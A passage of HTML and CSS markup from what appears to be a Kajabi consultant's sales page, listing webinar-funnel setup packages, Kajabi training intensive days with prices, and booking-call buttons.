<li style="text-align: left;">Replay Page with link to sales page (If applicable) &amp; upload of video to replay page</li>
<li style="text-align: left;">Connect your post webinar / event to your offers (See Sales Funnel)</li>
<li style="text-align: left;">Can do multiple dates</li>
<li style="text-align: left;">Automated Post Registration email, Pre-Event emails and Post-Event Emails (up to 6)</li>
<li style="text-align: left;">1 round of revisions</li>
</ul>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>
    </div>
  
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1629072494650_2, [data-slick-id="1629072494650_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1629072494650_2 .block, [data-slick-id="1629072494650_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1629072494650_2, [data-slick-id="1629072494650_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1629072494650_2 .block, [data-slick-id="1629072494650_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1629072494650_2, [data-slick-id="1629072494650_2"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1629072494650_2"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1629072494651_blocks_1629072494650_2_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1629072494650_2 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1629072494650_2 .pricing__name {
    color: #d63f81;
  }
  #block-1629072494650_2 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1629072494651_blocks_1629072494650_2_settings_text">
      <ul>
<li style="text-align: left;">Integration of your copy from assigned framework</li>
<li style="text-align: left;">Integration of your branding</li>
<li style="text-align: left;">Instructions to check # of registrants</li>
<li style="text-align: left;">Integrate with Deadline Funnels or other countdown program you own and have set up for the event. (Most use Kajabi's native countdown)</li>
<li style="text-align: left;">Automations (depend on the level of Kajabi plan)</li>
<li style="text-align: left;">Post Event Analytics</li>
<li style="text-align: left;">Access to library of "how to" videos to manage future events/webinars on your own</li>
<li style="text-align: left;">If you've purchased a Kajabi Template for these pages we will upload and edit them for you</li>
</ul>
<p><strong>Investment starts at $997 depending on scope<br />Payment Plans Available</strong></p>
<p> </p>
    </div>
  
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1629072494650_3, [data-slick-id="1629072494650_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1629072494650_3 .block, [data-slick-id="1629072494650_3"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1629072494650_3, [data-slick-id="1629072494650_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1629072494650_3 .block, [data-slick-id="1629072494650_3"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1629072494650_3, [data-slick-id="1629072494650_3"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1629072494650_3"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1629072494651_blocks_1629072494650_3_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>All packages come with 30-days of follow-up care for minor fixes</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1629073622078, [data-slick-id="1629073622078"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1629073622078 .block, [data-slick-id="1629073622078"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1629073622078, [data-slick-id="1629073622078"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1629073622078 .block, [data-slick-id="1629073622078"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1629073622078, [data-slick-id="1629073622078"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1629073622078"
  class="
  block-type--cta
  text-center
  col-5
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1629072494651_blocks_1629073622078_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1629073622078 .btn,
  [data-slick-id="1629073622078"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1629073622078 .btn--outline,
  [data-slick-id="1629073622078"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_1629072494651_blocks_1629073622078_settings_btn_background_color" role="button">
  
    Book A Connection Call
  
</a>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1629073211171" data-section-id="1629073211171"><style>
  
  #section-1629073211171 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d63f81;
  }
  #section-1629073211171 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1629073211171 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1629073211171 .row {
    
  }
  #section-1629073211171 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1629073211171 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1629073211171 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1629073211171 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1629073211171_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1640566600639" data-section-id="1640566600639"></div><div id="section-1640567080334" data-section-id="1640567080334"><style>
  
  #section-1640567080334 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d63f81;
  }
  #section-1640567080334 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1640567080334 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1640567080334 .row {
    
  }
  #section-1640567080334 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1640567080334 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1640567080334 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1640567080334 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1640567080334_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1640562758690" data-section-id="1640562758690"><style>
  
  #section-1640562758690 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dfd4c9;
  }
  #section-1640562758690 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1640562758690 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1640562758690 .row {
    
  }
  #section-1640562758690 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1640562758690 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1640562758690 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1640562758690 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1640562758690 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1640562758690_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1640562758690_0, [data-slick-id="1640562758690_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1640562758690_0 .block, [data-slick-id="1640562758690_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1640562758690_0, [data-slick-id="1640562758690_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1640562758690_0 .block, [data-slick-id="1640562758690_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1640562758690_0, [data-slick-id="1640562758690_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1640562758690_0"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1640562758690_blocks_1640562758690_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #a37774;"><span style="color: #d63f81;">Intensive Day: Kajabi Training&nbsp;</span>&nbsp;</span></h2>
<h4><span style="color: #093153;">You want me to provide Kajabi training to your dedicated staff / VA to support you inside Kajabi.&nbsp;</span></h4>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1640562758690_1, [data-slick-id="1640562758690_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1640562758690_1 .block, [data-slick-id="1640562758690_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1640562758690_1, [data-slick-id="1640562758690_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1640562758690_1 .block, [data-slick-id="1640562758690_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1640562758690_1, [data-slick-id="1640562758690_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1640562758690_1"
  class="
  block-type--pricing
  text-center
  col-8
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1640562758690_blocks_1640562758690_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1640562758690_1 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1640562758690_1 .pricing__name {
    color: #d63f81;
  }
  #block-1640562758690_1 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1640562758690_blocks_1640562758690_1_settings_text">
      <ul>
<li style="text-align: left;">Decide what topics / tech you want me to teach you or your VA.</li>
<li style="text-align: left;">Kajabi Settings &amp; Domain</li>
<li style="text-align: left;">Sales Funnel</li>
<li style="text-align: left;">Online Course or Membership site</li>
<li style="text-align: left;">Webinar / Event Funnel</li>
<li style="text-align: left;">Lead Magnet / Opt-In</li>
<li style="text-align: left;">Automated Emails, Segmenting, Tagging</li>
<li style="text-align: left;">Automations</li>
<li style="text-align: left;">Assessments</li>
<li style="text-align: left;">Affiliate Set Up &amp; Management</li>
<li style="text-align: left;">Work off of a Kajabi Check-List of items/topics to teach</li>
<li style="text-align: left;"><span>You also have 30-days of Kimi-In-Your-Back-Pocket for support and guidance to answer questions for you or your VA</span></li>
</ul>
<p><strong>1/2 Day Kajabi Intensive (Up to 3 hours) Investment $800 Full or Split Pay<br /></strong><br /><strong>Full Day Intensive  (Up to 6 hours) Investment $1,497 Full or Split Pay<br /></strong></p>
<p>*At this time I am not teaching Kajabi Community (but I can make a recommendation)</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>
    </div>
  
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1640562758690_3, [data-slick-id="1640562758690_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1640562758690_3 .block, [data-slick-id="1640562758690_3"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1640562758690_3, [data-slick-id="1640562758690_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1640562758690_3 .block, [data-slick-id="1640562758690_3"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1640562758690_3, [data-slick-id="1640562758690_3"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1640562758690_3"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1640562758690_blocks_1640562758690_3_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>All&nbsp;Intensive Days&nbsp;come with 30-days&nbsp;Kimi-In-Your-Pocket access for guidance, support and questions (Value $397/mo)</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1640562758690_4, [data-slick-id="1640562758690_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1640562758690_4 .block, [data-slick-id="1640562758690_4"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1640562758690_4, [data-slick-id="1640562758690_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1640562758690_4 .block, [data-slick-id="1640562758690_4"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1640562758690_4, [data-slick-id="1640562758690_4"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1640562758690_4"
  class="
  block-type--cta
  text-center
  col-5
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1640562758690_blocks_1640562758690_4_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1640562758690_4 .btn,
  [data-slick-id="1640562758690_4"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1640562758690_4 .btn--outline,
  [data-slick-id="1640562758690_4"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_1640562758690_blocks_1640562758690_4_settings_btn_background_color" role="button">
  
    Book A Connection Call
  
</a>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1640562257088" data-section-id="1640562257088"><style>
  
  #section-1640562257088 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d63f81;
  }
  #section-1640562257088 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1640562257088 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1640562257088 .row {
    
  }
  #section-1640562257088 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1640562257088 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1640562257088 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1640562257088 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1640562257088_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1592459579853" data-section-id="1592459579853"><style>
  
  #section-1592459579853 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1592459579853 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1592459579853 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1592459579853 .row {
    
  }
  #section-1592459579853 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1592459579853 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1592459579853 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1592459579853 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1592459579853_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1593860836460" data-section-id="1593860836460"><style>
  
  #section-1593860836460 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(247, 247, 247, 0.035);
  }
  #section-1593860836460 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1593860836460 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1593860836460 .row {
    
  }
  #section-1593860836460 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1593860836460 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1593860836460 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1593860836460 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1593860836460_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627962835929, [data-slick-id="1627962835929"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627962835929 .block, [data-slick-id="1627962835929"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627962835929, [data-slick-id="1627962835929"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627962835929 .block, [data-slick-id="1627962835929"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627962835929, [data-slick-id="1627962835929"] {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1627962835929"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1593860836460_blocks_1627962835929_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #d63f81;">Still&nbsp;Wondering If&nbsp;We Are A Right Fit?</span></h2>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627962865542, [data-slick-id="1627962865542"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627962865542 .block, [data-slick-id="1627962865542"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627962865542, [data-slick-id="1627962865542"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627962865542 .block, [data-slick-id="1627962865542"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627962865542, [data-slick-id="1627962865542"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627962865542"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1593860836460_blocks_1627962865542_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><strong><span style="color: #5c6d70;">My services&nbsp;<span style="color: #d63f81;">ARE</span>&nbsp;a great fit for you if....&nbsp;</span></strong></h4>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627962940820, [data-slick-id="1627962940820"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627962940820 .block, [data-slick-id="1627962940820"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627962940820, [data-slick-id="1627962940820"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 20px;
      margin-left: 0px;
    }
    #block-1627962940820 .block, [data-slick-id="1627962940820"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627962940820, [data-slick-id="1627962940820"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627962940820"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1593860836460_blocks_1627962940820_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>You have sold online before. You are not new to the online world.</p>
<p>You understand that this is a collaborative process and I will need your time and commitment to this project.</p>
<p>You have your copy and content ready to go, but you need me to take the wheel and get it set up inside Kajabi.</p>
<p>You acknowledge that once you submit your pre-work/homework to me that is the final edits I am working from.&nbsp; No big changes after you submit!</p>
<p>You recognize that delays in communication can impact what gets completed in our VIP Day.</p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627963365060, [data-slick-id="1627963365060"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627963365060 .block, [data-slick-id="1627963365060"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627963365060, [data-slick-id="1627963365060"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627963365060 .block, [data-slick-id="1627963365060"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627963365060, [data-slick-id="1627963365060"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627963365060"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1593860836460_blocks_1627963365060_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
